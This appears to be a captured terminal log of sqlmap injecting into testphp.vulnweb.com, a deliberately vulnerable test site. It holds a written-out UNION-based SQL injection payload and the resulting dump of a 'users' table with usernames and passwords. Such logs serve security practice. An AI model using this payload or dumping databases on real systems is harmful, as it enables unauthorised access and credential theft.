 shinchan@kali: ~
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0x716b627a71,0x584972505644536f69697a
4546416d41724346756b744b6f5543616d755057786845754a52464363,0x71706a6a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[02:46:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[02:46:32] [INFO] fetching entries of column(s) 'pass,uname' for table 'users' i
n database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+------+
| uname | pass |
+-------+------+
| test | test |
+-------+------+
[02:46:32] [INFO] table 'acuart.users' dumped to CSV file '/home/shinchan/.local
/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[02:46:32] [INFO] fetched data logged to text files under '/home/shinchan/.local
/share/sqlmap/output/testphp.vulnweb.com'